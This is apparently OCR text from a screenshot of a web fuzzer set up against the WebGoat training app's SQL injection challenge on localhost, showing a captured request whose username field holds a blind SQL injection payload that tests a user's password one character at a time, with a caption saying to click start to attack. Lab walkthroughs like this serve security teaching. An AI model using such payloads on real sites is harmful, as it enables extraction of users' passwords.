 Fuzzer
File
Standa
Fuzz Locations Options Message Processors
Header: Text Body: Text
Fuzz Locations:
PUT http://localhost:8888/WebGoat/SqlInjection/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 119
Connection: keep-alive
Cookie: JSESSIONID=176542B66B34B01F88CE91782F79C087; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Host: localhost:8888
Location Value # of Paylo... # of Process...
Body [49... 1 60 0
Add...
Remove
Payloads...
Processors...
username_reg=tom' and substring(password, 1, 1)='1&email_reg=tom%40test.com&password_reg=test&confirm_p
assword_reg=test
Id
23.点击start按钮进行攻击
Remove without confirmation
Cancel Reset Start Fuzzer
Alerts
0